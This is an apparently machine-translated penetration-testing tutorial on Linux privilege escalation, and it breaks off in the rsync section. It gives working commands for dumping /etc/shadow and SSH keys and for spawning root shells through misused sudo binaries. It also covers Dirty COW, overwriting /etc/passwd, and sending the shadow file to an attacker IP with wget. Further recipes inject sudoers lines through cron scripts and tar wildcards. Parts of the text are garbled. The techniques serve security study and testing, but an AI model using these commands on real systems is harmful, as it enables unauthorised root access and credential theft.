Linux rights one text link
preface
The original text comes from https://www.freebuf.com/articles/251884.html
I feel that many of them are machine turned, and there are some format problems, large and small
So I went to the Internet to find the original text, translated and typeset it again, and also referred to the translation of the original text
0x01 Linux entitlement description
Most computer systems are designed to work with multiple users. Privileges are operations that a user is allowed to perform. Common privileges include viewing and editing files or modifying system files. Privilege escalation means that users get privileges they are not entitled to. These privileges can be used to delete files, view private information, or install unwanted programs, such as viruses. Usually, this happens when the system has errors that allow security to be bypassed or there are defects in the design assumptions of the use method.
Privilege promotion is the behavior of using errors in the operating system or software application, design defects, etc. to obtain higher access to resources usually protected by the application or user. As a result, applications with more privileges than application developers or system administrators want can perform unauthorized operations.
There are two types of privilege escalation: horizontal and vertical. In a horizontal upgrade, you move from one user to another. In this case, both users are common, and in the vertical mode, we elevate the privileges from ordinary users to administrators
That is, the user cannot access (read / write / execute) files that are not allowed to be accessed. However, the super user (root) can access all files that exist on the system. In order to change any important configuration or carry out further attacks, we need to obtain root user access on any Linux based system.
0x02 information collection before Linux system privilege promotion
Information gathering is critical.
(Linux) Tips for privilege promotion:
- Information collection - more information collection, information collection is the core of the whole penetration test process
- Organize information - analyze collected information and organize information.
- Search for vulnerabilities - know what to search for and where to find exploit code.
- Modify code - modify the exploit program to make it suitable for current penetration. Not every vulnerability works for every "off the shelf" system. Loopholes look at the environment
- Try to attack - prepare for (many) attempts and mistakes.
operating system
Release type & version
cat /etc/issue
cat /etc/*-release
cat /etc/lsb-release # Debian based
cat /etc/redhat-release # Redhat based
Kernel version number & System digits
cat /proc/version
uname -a
uname -mrs
rpm -q
kernel
dmesg | grep Linux
ls /boot | grep vmlinuz-
Environment variables (password or API key may exist)
cat /etc/profile
cat /etc/bashrc
cat ~/.bash_profile
cat ~/.bashrc
cat ~/.bash_logout
env
set
route
If you have write access to any folder within this variable, you can hijack some libraries or binaries:
echo $PATH
Do you have a printer?
lpstat -a
Applications and services
Get the running service and the user to which it belongs
ps aux
ps -ef
top
cat /etc/services
Services running as root
ps aux | grep root
ps -ef | grep root
Installed program, version information and running status
ls -alh /usr/bin/
ls -alh /sbin/
dpkg -l
rpm -qa
ls -alh /var/cache/apt/archivesO
ls -alh /var/cache/yum/
Server configuration information (configuration errors and vulnerable components)
cat /etc/syslog.conf
cat /etc/chttp.conf
cat /etc/lighttpd.conf
cat /etc/cups/cupsd.conf
cat /etc/inetd.conf cat /etc/apache2/apache2.conf
cat /etc/my.conf cat /etc/httpd/conf/httpd.conf
cat /opt/lampp/etc/httpd.conf ls -aRl /etc/ | awk '$1 ~ /^.*r.*/
What work is planned? (scheduled task)
crontab -l
ls -alh /var/spool/cron
ls -al /etc/ | grep cron
ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/crontab
cat /etc/anacrontab
cat /var/spool/cron/crontabs/root
Do you have a plain text username and / or password?
- Check the file (config.php or similar) that the Web server connects to the database
- Check the database for administrator passwords that may be reused
- Check weak password
grep -i user [filename]
grep -i pass [filename]
grep -C 5 "password" [filename]
find . -name "*.php" -print0 | xargs -0 grep -i -n "var $password"
Communication and network
View network card
ifconfig -a
cat /etc/network/interfaces
cat /etc/sysconfig/network
Network configuration, network information, DHCP server, DNS server, gateway
cat /etc/resolv.conf
cat /etc/sysconfig/network
cat /etc/networks
iptables -L hostname dnsdomainname
Communication status
netstat -anlp
netstat -ano
lsof -i
lsof -i :80 grep 80 /etc/services
netstat -antup
netstat -antpx
netstat -tulpn
chkconfig --list
chkconfig --list | grep 3:on last w
What's cached? IP and / or MAC addresses
arp -e
route
route -nee
Packet sniffer
tcpdump tcp dst 192.168.1.7 80 and tcp dst 10.5.5.252 21
Note: tcpdump tcp dst [ip] [port] and tcp dst [ip] [port]
Port forwarding
FPipe.exe -l [local port] - r [remote port] - s [local port] [local IP]
FPipe.exe -l 80 -r 80 -s 80 192.168.1.7
ssh-[L / R] [local port]: [remote IP]: [remote port] [local user] @ [local IP]
ssh -L 8080:127.0.0.1:80 root@192.168.1.7 # Local Port ssh -R 8080:127.0.0.1:80 root@192.168.1.7 # Remote Port
mknod backpipe p; nc -l -p [remote port] < backpipe | NC [local IP] [local port] > backpipe
mknod backpipe p ; nc -l -p 8080 < backpipe | nc 10.5.5.151 80 >backpipe # Port Relay

mknod backpipe p ; nc -l -p 8080 0 & < backpipe | tee -a inflow | nc localhost 80 | tee -a outflow 1>backpipe # Proxy (Port 80 to 8080)

mknod backpipe p ; nc -l -p 8080 0 & < backpipe | tee -a inflow | nc localhost 80 | tee -a outflow & 1>backpipe # Proxy monitor (Port 80 to 8080)
Can I use a tunnel? Send commands locally or remotely
ssh -D 127.0.0.1:9050 -N [username]@[ip] proxychains ifconfig
User information
who are you? Who logged in? Who is already logged in? Who else is there? Who can do what?
id
who
w
last
cat /etc/passwd | cut -d: -f1 # List of users
grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}' # List of super users
awk -F: '($3 == "0") {print}' /etc/passwd # List of super users
cat /etc/sudoers
sudo -l
System account information
cat /etc/passwd
cat /etc/group
cat /etc/shadow
ls -alh /var/mail/
home/root directory
ls -ahlR /root/
ls -ahlR /home/
Configuration files, log files, locations where passwords may be stored
cat /var/apache2/config.inc
cat /var/lib/mysql/mysql/user.MYD
cat /root/anaconda-ks.cfg
History of executing commands
cat ~/.bash_history
cat ~/.nano_history
cat ~/.atftp_history
cat ~/.mysql_history
cat ~/.php_history
User information?
cat ~/.bashrc
cat ~/.profile
cat /var/mail/root
cat /var/spool/mail/root
Private key information
cat ~/.ssh/authorized_keys
cat ~/.ssh/identity.pub
cat ~/.ssh/identity
cat ~/.ssh/id_rsa.pub
cat ~/.ssh/id_rsa
cat ~/.ssh/id_dsa.pub
cat ~/.ssh/id_dsa
cat /etc/ssh/ssh_config
cat /etc/ssh/sshd_config
cat /etc/ssh/ssh_host_dsa_key.pub
cat /etc/ssh/ssh_host_dsa_key
cat /etc/ssh/ssh_host_rsa_key.pub
cat /etc/ssh/ssh_host_rsa_key
cat /etc/ssh/ssh_host_key.pub
cat /etc/ssh/ssh_host_key
file system
What configuration files can be written in / etc /? Ability to reconfigure services?
ls -aRl /etc/ | awk '$1 ~ /^.*w.*/' 2>/dev/null # Anyone
ls -aRl /etc/ | awk '$1 ~ /^..w/' 2>/dev/null # Owner
ls -aRl /etc/ | awk '$1 ~ /^.....w/' 2>/dev/null # Group
ls -aRl /etc/ | awk '$1 ~ /w.$/' 2>/dev/null # Other
find /etc/ -readable -type f 2>/dev/null # Anyone
find /etc/ -readable -type f -maxdepth 1 2>/dev/null # Anyone
What can I find in / var /?
ls -alh /var/log ls -alh /var/mail
ls -alh /var/spool
ls -alh /var/spool/lpd
ls -alh /var/lib/pgsql
ls -alh /var/lib/mysql
cat /var/lib/dhcp3/dhclient.leases
Are there any settings / files (hidden) on the website? Are there any settings files for database information?
ls -alhR /var/www/
ls -alhR /srv/www/htdocs/
ls -alhR /usr/local/www/apache22/data/
ls -alhR /opt/lampp/htdocs/
ls -alhR /var/www/html/
Is there anything in the log file (can help "local file contains"!)
cat /etc/httpd/logs/access_log
cat /etc/httpd/logs/access.log
cat /etc/httpd/logs/error_log
cat /etc/httpd/logs/error.log
cat /var/log/apache2/access_log
cat /var/log/apache2/access.log
cat /var/log/apache2/error_log
cat /var/log/apache2/error.log
cat /var/log/apache/access_log
cat /var/log/apache/access.log
cat /var/log/auth.log
cat /var/log/chttp.log
cat /var/log/cups/error_log
cat /var/log/dpkg.log
cat /var/log/faillog
cat /var/log/httpd/access_log
cat /var/log/httpd/access.log
cat /var/log/httpd/error_log
cat /var/log/httpd/error.log
cat /var/log/lastlog
cat /var/log/lighttpd/access.log
cat /var/log/lighttpd/error.log
cat /var/log/lighttpd/lighttpd.access.log
cat /var/log/lighttpd/lighttpd.error.log
cat /var/log/messagescat /var/log/secure
cat /var/log/syslogcat /var/log/wtmp
cat /var/log/xferlog
cat /var/log/yum.log
cat /var/run/utmp
cat /var/webmin/miniserv.log
cat /var/www/logs/access_log
cat /var/www/logs/access.log
ls -alh /var/lib/dhcp3/
ls -alh /var/log/postgresql/
ls -alh /var/log/proftpd/
ls -alh /var/log/samba/
Note: auth.log, boot, btmp, daemon.log, debug, dmesg, kern.log, mail.info, mail.log, mail.warn, messages, syslog, udev, wtmp
Try to jump out of the command limit
python -c 'import pty;pty.spawn("/bin/bash")'

echo os.system('/bin/bash')

/bin/sh -i
Mounted file system
mount df -h
Unmounted file system
cat /etc/fstab
Special file permissions
find / -perm -1000 -type d 2>/dev/null   # Sticky bit - Only the owner of the directory or the owner of a file can delete or rename here.

find / -perm -g=s -type f 2>/dev/null    # SGID (chmod 2000) - run as the group, not the user who started it.

find / -perm -u=s -type f 2>/dev/null    # SUID (chmod 4000) - run as the owner, not the user who started it.

find / -perm -g=s -o -perm -u=s -type f 2>/dev/null    # SGID or SUIDfor i in `locate -r "bin$"`; do

find $i \( -perm -4000 -o -perm -2000 \) -type f 2>/dev/null; done    # Looks in 'common' places: /bin, /sbin, /usr/bin, /usr/sbin, /usr/local/bin, /usr/local/sbin and any other *bin, for SGID or SUID (Quicker search)#

find starting at root (/), SGID or SUID, not Symbolic links, only 3 folders deep, list with more detail and hide any errors (e.g. permission denied)find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} \; 2>/dev/null
Where can I write and execute? Some "common" locations:
/ tmp
/ var / tmp
/ dev / shm
find / -writable -type d 2>/dev/null      # world-writeable folders
find / -perm -222 -type d 2>/dev/null     # world-writeable folders
find / -perm -o w -type d 2>/dev/null     # world-writeable folders
find / -perm -o x -type d 2>/dev/null     # world-executable folders
find / \( -perm -o w -perm -o x \) -type d 2>/dev/null   # world-writeable & executable folders
Any "problem" files? Word writable "nobody" file
find / -xdev -type d \( -perm -0002 -a ! -perm -1000 \) -print # world-writeable filesfind /dir -xdev \( -nouser -o -nogroup \) -print # Noowner files
Prepare and find exploit code
Installed / supported development tools / Languages
find / -name perl*
find / -name python*
find / -name gcc*
find / -name cc
Upload file
find / -name wget
find / -name nc*
find / -name netcat*
find / -name tftp*
find / -name ftp
windows xp
Kernel, operating system, all applications, their plug-ins and Web services
0x03 Linux authorization - automatic information collection
Enumeration script
I mainly used three scripts for enumerating machines. There are some differences between scripts, but their output is much the same. So test them all to see which one you like best.
LinEnum
https://github.com/rebootuser/LinEnum
Here are the options:
-k Enter keyword
-e Enter export location
-t Include thorough (lengthy) tests
-r Enter report name
-h Displays this help text
Unix privileges
http://pentestmonkey.net/tools/audit/unix-privesc-check
Run the script and save the output in a file, then issue a warning using grep.
Linprivchecker.py
https://github.com/reider-roque/linpostexp/blob/master/linprivchecker.py
0x04 Linux authorization - kernel vulnerability authorization
By exploiting vulnerabilities in the Linux kernel, we can sometimes elevate privileges. We can verify whether the kernel authorization is feasible through the system architecture and kernel version.
Assuming that we can run code as a non privileged user, this is the workflow of kernel authorization.
1. Entice the kernel to run our Payload in kernel mode
2. Process kernel data, such as process privileges
3. Start the shell with new privileges and obtain the root shell
Considering that to successfully exploit kernel exploitation attacks, attackers need to meet the following four conditions:
1. Vulnerable kernel
2. Matching exploiter
3. Transfer the exploit program to the target
4. Execute exploit on target
The simplest way to defend the kernel is to patch and update it in time. In the absence of patches, administrators can greatly affect the ability to transfer and perform exploit on the target. Considering these factors, if the administrator can prevent the introduction and / or execution of exploits on the Linux file system, the kernel exploiter attack will no longer be feasible. Therefore, administrators should focus on limiting or deleting programs that support file transfer, such as FTP, TFTP, SCP, wget and curl. When these programs are needed, their use should be limited to specific users, directories, applications (such as SCP) and specific IP addresses or domains.
Kernel information collection
Some basic commands collect some Linux kernel information
| command | result |
|---|---|
| uname -a | Print all available system information |
| uname -m | Linux kernel architecture (32 or 64 bit) |
| uname -r | Kernel release |
| uname -n or hostname | System host name |
| cat /proc/version | Kernel information |
| cat /etc/*-release or cat /etc/issue | Release information |
| cat /proc/cpuinfo | CPU Information |
| df -a | file system information |
| dpkg --list 2>/dev/null| grep compiler |grep -v decompiler 2>/dev/null && yum list installed 'gcc*' 2>/dev/null| grep gcc 2>/dev/null | Lists the available compilers |
Search for vulnerabilities
exploit-db.com kernel version python linprivchecker.py extended
Rights raising process of dirty cattle (CVE-2016-5195)
1.$ whoami
 Tell us the current user is john(wrong root (user)
2.$ uname -a
The kernel version is affected by a vulnerability
>Download from here dirtycow loophole– https://www.exploit-db.com/exploits/40839/
>>Compile and execute. By editing/etc/passwd File, it will"root"Replace user with new user"rash".
3.$ su rash –Change the currently logged in user to root User's“ rash".
Other core rights
https://github.com/dirtycow/dirtycow.github.io/wiki/PoCs
In addition, there is a local copy of exploit dB on Kali, which can also be queried
Avoid exploiting any local privilege escalation vulnerabilities at the outset
Using kernel vulnerabilities to raise rights may crash the computer or leave it in an unstable state. Therefore, kernel vulnerability exploitation should be the last resort.
0x05 Linux authorization - using services running with root privileges
famous EternalBlue and SambaCry The vulnerability exploits smb services running as root. Because of its deadly combination, it is widely used to spread blackmail software around the world.
The trick here is that if a specific service runs as root and we can make the service execute commands, we can execute commands as root.
We can focus on checking whether Web services, mail services, database services, etc. are running as root. Many times, the operation and maintenance personnel run these services as root user, ignoring the security problems it may cause. Some services may run locally without public exposure, but they can also be used.
netstat -antup #Displays all ports that are open and listening. We can check whether services running locally can be utilized.

ps aux #Lists which processes are running

ps -aux | grep root #Lists the services running as root.
In the meterpreter of Metasploits
ps #Check which processes are running

MySQL UDF authorization
MySQL UDF dynamic library exploitation allows us to execute arbitrary commands from the mysql shell. If mysql is run with root privileges, the command will be executed as root.
ps -aux | grep root lists the services running as root.

You can see that the mysql service runs as the root user group, and the MySQL Shell is root when executing any command.
Binary vulnerability exploitation of programs with root privileges is far less dangerous than kernel vulnerability exploitation, because even if the service crashes, the host will not crash, and the service may restart automatically.
defense
Do not run any services as root, especially Web, database and file servers, unless you really need them.
0x06 Linux authorization - abuse sudo
During penetration, the permissions of the webshell we get and the shell that bounces back may not be high. If we can use sudo command to access some programs, we can use sudo command to raise the permissions.
Common binary files used to sudo claim rights
/usr/bin/find
/usr/bin/nano
/usr/bin/vim
/usr/bin/man
/usr/bin/awk
/usr/bin/less
/usr/bin/nmap ( –interactive and –script method)
/bin/more
/usr/bin/wget
/usr/sbin/apache2
sudo introduction
sudo yes linux system Management instructions are allowed system administrator A tool that allows ordinary users to execute some or all of the root commands, such as halt, reboot, su, etc. This not only reduces the login and management time of root user, but also improves security. sudo is not a replacement for the shell, it is for every command.
Basics
Its main features are as follows:
- sudo can restrict users to only one computer host Run some commands on.
- sudo provides rich logs that record in detail what each user does. It can send logs to the central host or log server.
- sudo use time stamp File to execute a similar "ticket checking" system. When the user calls sudo and enters its password, the user gets a ticket with a lifetime of 5 minutes (this value can be changed at compile time).
- sudo's configuration file is sudoers file, which allows system administrators to centrally manage user permissions and hosts. It is stored in / etc/sudoers by default, and the attribute must be 0440.
Before sudo was written around 1980, the general way of user management system was to use su Switch to super user. But one of the disadvantages of using su is that you must first tell the super user's password.
Sudo enables ordinary users to obtain permissions without knowing the password of the super user. First, the super user will the name of the ordinary user, the specific commands that can be executed, and the identity of which user or user group to execute, Register in a special file (usually / etc/sudoers), that is, complete the authorization of the user (at this time, the user is called "sudoer"); when a general user needs to obtain special permission, he can add "sudo" before the command. At this time, sudo will ask the user for his own password (to confirm that the user is in front of the terminal). After answering, the system will run the process of the command with the authority of super user. After a period of time (the default is 5 minutes, which can be customized in / etc/sudoers), using sudo does not need to enter the password again.
Because the password of the super user is not required, some Unix systems even use sudo to make the general user replace the super user as the management account, such as Ubuntu ,[Mac OS X](https://baike.baidu.com/item/Mac OS X), etc.
Parameter Description:
- -V displays the version number
- -h will display the version number and instruction usage description
- -l display the permissions of yourself (the user executing sudo)
- -v because sudo will ask for the password when it is executed for the first time or if it is not executed within N minutes (the default value of N is 5), this parameter is to confirm again. If it exceeds N minutes, it will also ask for the password
- -k will force the user to ask for the password the next time sudo is executed (whether it lasts more than N minutes or not)
- -b place the instruction to be executed in the background for execution
- -p prompt can change the prompt for asking for password, where% u will be replaced by the user's account name and% h will display the host name
- -u username/#uid without this parameter means that the instruction is to be executed as root. With this parameter, the instruction can be executed as username (#uid is the user number of the username)
- -s executes the shell specified by shell in the environment variable or the shell specified in / etc/passwd
- -H specify the HOME directory in the environment variable as the user's HOME directory to change the identity (if the - u parameter is not added, it is the system administrator root)
- Command the command to be executed as a system administrator (or changed to someone else as - u)
Introduction to sudoers file
sudoers file mainly consists of three parts:
- The default configuration of sudoers mainly sets some default values of sudo
- Alias (alias), mainly including host_alias|runas|alias|user|alias|cmnd_alias.
- Security policy (rule definition) - focus.
root ALL=(ALL) ALL
#Note 1: the root user can execute from the ALL terminal as an ALL (arbitrary) user and run the ALL (arbitrary) command.
#The first part is the user, the second part is the terminal in which the user can use sudo command, the third part is the user he can act as, and the last part is the command he can run when using. sudo

touhid ALL= /sbin/poweroff
#Note 2: the above command enables the user to turn off the command power from any terminal using touhid's user password.

touhid ALL = (root) NOPASSWD: /usr/bin/find
#Note 3: the above command enables the user to run the command find from any terminal as root without a password.
Utilization of sudo account
To take advantage of sudo users, you need to find the commands you must allow.
sudo -l
The above command shows the commands that the current user is allowed to use.

Here sudo -l, it shows that the user has been allowed to execute all this binary as root without a password.
Let's look at all binaries one by one (only mentioned in the index) and elevate privileges to root.
find command utilization
sudo find /etc/passwd -exec /bin/sh \;
perhaps
sudo find /bin -name nano -exec /bin/sh \;
Vim command utilization
sudo vim -c '!sh'
Nmap command utilization
#Old version nmap
sudo nmap --interactive #interactive
>!sh


#The new version of nmap requires nmap to run as root
cat os.execute("/bin/sh") > nse_root.nse
#nse is the plug-in extension for nmap
nmap --script=/home/jens/nse_root.nse
Man command utilization
sudo man man
#Then press! Press and press Enter
The less/more command uses
sudo less /etc/hosts

sudo more /etc/hosts

Then press!Press and press Enter
awk command utilization
sudo awk 'BEGIN {system("/bin/sh")}'
nano command utilization
nano is a text editor. After you need to switch users, you can modify the passwd file and add users as root privileges. Add this line in / etc /passwd to add the user as root privilege.
touhid:$ 6 $ bxwJfzor$MUhUWO0MUgdkWfPPEydqgZpm.YtPMI / gaM4lVqhP21LFNWmSJ821kvJnIyoODYtBh.SF9aR7ciQBRCcw5bgjX0:0:0:root:/root:/bin

sudo nano /etc/passwd

#Now switch users. The password is test
su touhid
wget command utilization
This method requires the Web server to download files. The process is as follows
1.First, the target machine's/etc/passwd Copy the file to the attacker's computer.
2.Modify the file and add the user to the attacker's computer in the password file saved in the previous step.
3.Attach this row only=>  touhid:$ 6 $ bxwJfzor $ MUhUWO0MUgdkWfPPEydqgZpm.YtPMI / gaM4lVqhP21LFNWmSJ821kvJnIyoODYtBh.SF9aR7ciQBRCcw5bgjX0 / 0:b:root/root:
4.take passwd File hosting to use any Web The host of the server.
Execute on target machine
sudo wget http://192.168.56.1:8080/passwd -O /etc/passwd
Now switch users. The password is test
su touhid
Dump files from the server, such as root ssh key, shadow file, etc. the commands are as follows
sudo wget --post-file = /etc/shadow 192.168.56.1:8080
The attacker uses the nc listening port
nc –lvp 8080
apache command utilization
We can't get write permission and Shell in this way, but we can view system files with it.
sudo apache2 -f /etc/shadow
output
Syntax error on line 1 of /etc/shadow:Invalid command 'root:$6$bxwJfzor$MUhUWO0MUgdkWfPPEydqgZpm.YtPMI/gaM4lVqhP21LFNWmSJ821kvJnIyoODYtBh.SF9aR7ciQBRCcw5bgjX0:17298:0:99999:7:::', perhaps misspelled or defined by a module not included in the server configuration
We can now extract the root hash and try to crack it.
cp command utilization
Overwrite / etc/shadow or / etc/passwd
[zabbix@localhost ~]$ cat /etc/passwd >passwd[zabbix@localhost ~]$ openssl passwd -1 -salt hack hack123$1$hack$WTn0dk2QjNeKfl.DHOUue0[zabbix@localhost ~]$ echo 'hack:$1$hack$WTn0dk2QjNeKfl.DHOUue0:0:0::/root/:/bin/bash' >> passwd[zabbix@localhost ~]$ cp passwd /etc/passwd[zabbix@localhost ~]$ su - hackPassword:[root@361way ~]# iduid=0(hack) gid=0(root) groups=0(root)[root@361way ~]# cat /etc/passwd|tail -1hack:$1$hack$WTn0dk2QjNeKfl.DHOUue0:0:0::/root/:/bin/bash
mv command utilization
Overwrite / etc/shadow or / etc/passwd
[zabbix@localhost ~]$ cat /etc/passwd >passwd[zabbix@localhost ~]$ openssl passwd -1 -salt hack hack123$1$hack$WTn0dk2QjNeKfl.DHOUue0[zabbix@localhost ~]$ echo 'hack:$1$hack$WTn0dk2QjNeKfl.DHOUue0:0:0::/root/:/bin/bash' >> passwd[zabbix@localhost ~]$ mv passwd /etc/passwd[zabbix@localhost ~]$ su - hackPassword:[root@361way ~]# iduid=0(hack) gid=0(root) groups=0(root)[root@361way ~]# cat /etc/passwd|tail -1hack:$1$hack$WTn0dk2QjNeKfl.DHOUue0:0:0::/root/:/bin/bash
python/perl/ruby/lua/php/etc command utilization
python
python -c "import os;os.system('/bin/bash')"
perl
exec "/bin/bash";
0x07 Linux authorization - using scheduled tasks (Cron jobs)
If Cronjob is not configured correctly, it can be used to obtain root privileges.
\1. Is there a writable script or binary file in cronjob?
2. Can we overwrite the cron file itself?
\3. cron.d is the directory writable?
Cronjob usually runs with root privileges. If we can successfully tamper with any script or binary defined in the cronjob, we can execute arbitrary code with root privileges.
Introduction to Cronjob
Cron Jobs is used to schedule tasks by executing commands at a specific date and time on the server. They are most commonly used for sysadmin tasks, such as backing up or cleaning up the / tmp / directory. The word cron comes from crontab, which exists in the / etc directory.
For example, inside crontab, we can add the following entries to automatically print the apache error log every 1 hour.
1 0 * * * printf "" > /var/log/apache/error_log
The first five numeric values indicate when the cronjob was executed. Now let's look at the five numeric values.
- Minutes – the first value represents a range of minutes between 0 and 59, while * represents any minute.
- Hours – the second value indicates that the hours range from 0 to 24, and * indicates any hours.
- Day of the month – the third value represents a day of the month, ranging from 1 to 31, * represents any day.
- Month – the fourth value represents the month range from 1 to 12, and * represents any month.
- Day of the week – the fifth value represents the day of the week from Sunday, between 0 and 6, and * represents the day of the week.
Overview of Cron rights
The cron daemon schedules commands to run on the specified date and time. It runs commands with specific users. Therefore, we can try to use it to raise rights.
Cron information collection
The basic command to collect information and find out whether the right can be raised by using the incorrectly configured cron.
| command | result |
|---|---|
| crontab -l | Displays the cron of the current user |
| ls -la /etc/cron* | Displays an overview of scheduled jobs |
Find anything owned and writable by a privileged user:
crontab -l
ls -alh /var/spool/cron
ls -al /etc/ | grep cron
ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/crontab
cat /etc/anacrontab
cat /var/spool/cron/crontabs/root
View crontab for other users
$ crontab -u tstark -l0 0 * * * / jarvis / reboot-arc-reactor
If there are many users on the server, you can cron log See the details, which may include the user name.
For example, here I can see the ubuntu user running the database backup script:
8 April 5:05:01 dev01 CRON [2128]:(ubuntu)CMD(/var/cronitor/database-backup.sh)
Use the pspy tool (32-bit pspy32, 64 bit pspy64).
Download link: https://github.com/DominicBreuker/pspy
Gain root access by using the misconfigured cronjob
$ ls -la /etc/cron.d #Output cron cronjob already exists in D

find / -perm -2 -type f 2> /dev/null #Output writable file

ls -la /usr/local/sbin/cron-logrotate.sh #Let's confirm cron log rotate Whether SH is writable.
If we know Cron lograte SH is writable and is run by logrotate cronjob.
So we're at Cron lograte Any commands written / attached in SH will be executed as root.
We write a C file in the / tmp directory and compile it.
The rootme executable generates a shell.
$ ls -la rootme #It tells us that it is owned by the user 'SHayslett'

$ echo "chown root:root /tmp/rootme; chmod u + s /tmp/rootme;" >/usr/local/sbin/cron-logrotate.sh #This changes the owner and group of the executable to root. It will also set the SUID bit.

$ ls -la rootme #After 5 minutes, run logrotate cronjob and execute Cron logrotate with root privileges sh.

$ ./rootme #Generate a root shell.
Cron script overrides and symbolic links
Modify the cron script running with root privileges to get the shell
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > </PATH/CRON/SCRIPT> #Wait until it is executed/tmp/bash -p

/tmp/bash -p
If the script executed by the root user uses a directory with full access, delete the folder and create a symbolic link folder to the folder of scripts under the attacker's control.
ln -d -s </PATH/TO/POINT > </PATH/CREATE/FOLDER>
Timed task
You can monitor processes to search for processes that execute every 1, 2, or 5 minutes. It can be used to raise rights.
For example, to monitor every 0.1s within 1 minute, sort the commands that are executed less frequently, and delete the commands that have been executed all the time, you can do the following:
for i in $(seq 1 610); do ps -e --format cmd >> /tmp/monprocs.tmp; sleep 0.1; done; sort /tmp/monprocs.tmp | uniq -c | grep -v "\[" | sed '/^.\{200\}./d' | sort | grep -E -v "\s*[6-9][0-9][0-9]|\s*[0-9][0-9][0-9][0-9]"; rm /tmp/monprocs.tmp;
summary
Since Cron runs / etc/crontab as root when executing, any commands or scripts called by crontab will also run as root. When the script executed by Cron can be edited by non privileged users, those non privileged users can upgrade their privileges by editing the script and waiting for Cron to execute the script with root privileges!
For example, suppose the following line is in / etc/crontab. At 9:30 every night, Cron runs maintenance SH shell script. The script runs with root privileges.
30 21 * * * root /path/to/maintenance.sh
This makes raising rights very simple. For example, an attacker can grant himself superuser privileges by adding himself as sudoer.
echo "vickie ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers
Alternatively, they can gain root access by adding a new root user to the "/ etc /passwd" file. Since '0' is the UID of the root user, adding a user with UID '0' will provide root privileges for the user. The user name is "vickie" and the password is empty:
echo "vickie::0:0:System Administrator:/root/root:/bin/bash" >> /etc/passwd
wait.
0x08 Linux authorization - wildcard injection
Wildcards are symbols that represent other characters. You can use them with any command (such as cat or rm command) to list or delete files that meet the given conditions. There are others, but one that is important to us now is the * character, which can match any number of characters.
For example:
- cat * displays the contents of all files in the current directory
- rm * delete all files in the current directory
It works by extending the * role to all matching files. If we have files a, b, c in the current directory and run rm *, the result is rm a, b, c.
principle
As we all know, we can pass flags to programs on the command line to indicate how they should run. For example, if we use rm -rf instead of rm, it recurses and forces the deletion of files without further prompting.
Now, if we run rm * and have a file named name * in the current directory, the command will become rm -rf a b c.
When privileged users or scripts use wildcards in commands with potentially dangerous flags, especially those related to external command execution, we may use it to upgrade privileges.
chown and chmod
Chown and chmod can be used in the same way, so I'll just look at chown.
Chown is a program that lets you change the owner of a specified file. The following example will some file The owner of TXT is changed to some user:
chown some-user some-file.txt
Chown has a flag – reference = some reference file, which specifies that the owner of the file should be the same as the owner of the reference file. An example should help:
chown some-user some-file.txt --reference=some-reference-file
Suppose the owner of some reference file is another user. In this case, the owner is some file Txt replace some user with another user.
utilize
Suppose we have a vulnerable program called vulnerable program, which contains the following:
cd some-directory
chown root *
In this case, let's create a file we have:
cd some-directory
touch reference
Then we create a file and inject the tag:
touch -- --reference=reference
If you create a symbolic link to / etc/passwd in the same directory, the owner of / etc/passwd will also be you, which will give you the root shell.
other
TAR
Tar is a program that allows you to collect files into an archive.
In tar, there are checkpoint flags that enable you to perform operations after archiving a specified number of files. Since we can use wildcard injection to inject those flags, we can use checkpoint points to execute the commands we choose. If tar is run as root, the command will also run as root.
Given this vulnerability, a simple way to gain root privileges utilizes sudoer, which is described below.
utilize
Suppose we have a vulnerable program and run it regularly using cron. The program includes the following:
cd important-directory
tar cf /var/backups/backup.tar *
The steps for root access are as follows:
1) Inject a flag to specify our checkpoint
First, we will specify that there is a checkpoint after archiving a file. We'll work on this checkpoint later, but for now we'll just tell tar that it exists.
Let's create a file that will inject Tags:
cd important-directory
touch -- --checkpoint=1 #--The following -- checkpoint=1 can be regarded as the created file name rather than the option (such as -- help). The reason is unclear
2) Writing malicious Shell scripts
Shell script changes sudoers for authorization
echo 'echo "my-user ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > demo.sh
Shell scripts should be in the same directory as wildcards.
Note that we will have to change my user to be the actual user of sudoer.
3) Inject a flag that specifies the checkpoint action
Now, we will specify that when tar reaches the checkpoint specified in step 1, it should run the shell script created in step 2:
touch -- "--checkpoint-action=exec=sh demo.sh"
4)root
Wait until cron executes the script and obtains root privileges by typing the following.
sudo su
rsync
Rsync is a "fast, universal, remote (and local) file replication tool", which is very common on linux systems.
Some interesting flags to use with rsync are:
-e, --rsh=COMMAND specify the remote shell to use --rsync-path=PROGRAM specify the rsync to run on remote machine
We can use the - e flag to run any shell script we need. Let's create a shell script that adds us to the sudoers file:
